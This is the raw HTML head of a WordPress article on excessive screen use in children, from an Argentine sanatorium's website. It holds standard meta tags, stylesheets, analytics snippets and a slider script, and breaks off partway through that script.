

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanatoriodelsalvador.com/novedades/cuidarte-siempre/uso-excesivo-de-pantalla-en-ninos/
body_size: 307844
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>USO EXCESIVO DE PANTALLA EN NIÑOS - Sanatorio del Salvador</title>
<meta name="description" content="La Dra. Mirta Ferreyra nos informa respecto a los riesgos y consecuencias de la excesiva exposición a pantalas en niños."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sanatoriodelsalvador.com/novedades/cuidarte-siempre/uso-excesivo-de-pantalla-en-ninos/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="USO EXCESIVO DE PANTALLA EN NIÑOS - Sanatorio del Salvador" />
<meta property="og:description" content="La Dra. Mirta Ferreyra nos informa respecto a los riesgos y consecuencias de la excesiva exposición a pantalas en niños." />
<meta property="og:url" content="https://sanatoriodelsalvador.com/novedades/cuidarte-siempre/uso-excesivo-de-pantalla-en-ninos/" />
<meta property="og:site_name" content="Sanatorio del Salvador" />
<meta property="article:publisher" content="https://www.facebook.com/SanatoriodelSalvador" />
<meta property="og:updated_time" content="2022-09-30T15:04:02-03:00" />
<meta property="og:image" content="https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/NInos-y-pantallas.jpg" />
<meta property="og:image:secure_url" content="https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/NInos-y-pantallas.jpg" />
<meta property="og:image:width" content="711" />
<meta property="og:image:height" content="469" />
<meta property="og:image:alt" content="USO EXCESIVO DE PANTALLA EN NIÑOS" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="USO EXCESIVO DE PANTALLA EN NIÑOS - Sanatorio del Salvador" />
<meta name="twitter:description" content="La Dra. Mirta Ferreyra nos informa respecto a los riesgos y consecuencias de la excesiva exposición a pantalas en niños." />
<meta name="twitter:image" content="https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/NInos-y-pantallas.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://sanatoriodelsalvador.com/novedades/cuidarte-siempre/uso-excesivo-de-pantalla-en-ninos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sanatoriodelsalvador.com","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sanatoriodelsalvador.com/novedades/cuidarte-siempre/","name":"Novedades de Cuidarte Siempre"}},{"@type":"ListItem","position":"3","item":{"@id":"https://sanatoriodelsalvador.com/novedades/cuidarte-siempre/uso-excesivo-de-pantalla-en-ninos/","name":"USO EXCESIVO DE PANTALLA EN NI\u00d1OS"}}]}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="Sanatorio del Salvador &raquo; Feed" href="https://sanatoriodelsalvador.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sanatorio del Salvador &raquo; Feed de los comentarios" href="https://sanatoriodelsalvador.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanatoriodelsalvador.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanatoriodelsalvador.com%2Fnovedades%2Fcuidarte-siempre%2Fuso-excesivo-de-pantalla-en-ninos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanatoriodelsalvador.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanatoriodelsalvador.com%2Fnovedades%2Fcuidarte-siempre%2Fuso-excesivo-de-pantalla-en-ninos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://sanatoriodelsalvador.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://sanatoriodelsalvador.com/wp-includes/css/dist/block-library/style.min.css?ver=938cc5aa445a8e701b68bd36665a3961' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://sanatoriodelsalvador.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.20.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-5.css?ver=1768962106' media='all' />
<link rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=2.1.2426082023' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-4457-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-4457.css?ver=1768962104' media='all' />
<link rel='stylesheet' id='elementor-post-71-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-71.css?ver=1768962106' media='all' />
<link rel='stylesheet' id='elementor-post-3907-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-3907.css?ver=1768962104' media='all' />
<link rel='stylesheet' id='elementor-post-132-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-132.css?ver=1768962246' media='all' />
<link rel='stylesheet' id='elementor-post-92-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-92.css?ver=1768962105' media='all' />
<link rel='stylesheet' id='elementor-post-62-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-62.css?ver=1768962106' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://sanatoriodelsalvador.com/wp-content/themes/child-theme/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.16.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1744055816' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744055825' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://sanatoriodelsalvador.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/imagesloaded.min.js?ver=938cc5aa445a8e701b68bd36665a3961" id="imagesLoaded-js"></script>
<link rel="https://api.w.org/" href="https://sanatoriodelsalvador.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanatoriodelsalvador.com/wp-json/wp/v2/nov-cuidarte-siempre/5452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanatoriodelsalvador.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sanatoriodelsalvador.com/?p=5452' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"nov-cuidarte-siempre","pagePostType2":"single-nov-cuidarte-siempre","pagePostAuthor":"Lucia Diaz"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TF84NK2H');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.34.1; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XHYZP7MT63"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XHYZP7MT63');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sanatoriodelsalvador.com/wp-content/uploads/2024/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanatoriodelsalvador.com/wp-content/uploads/2024/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanatoriodelsalvador.com/wp-content/uploads/2024/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanatoriodelsalvador.com/wp-content/uploads/2024/01/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
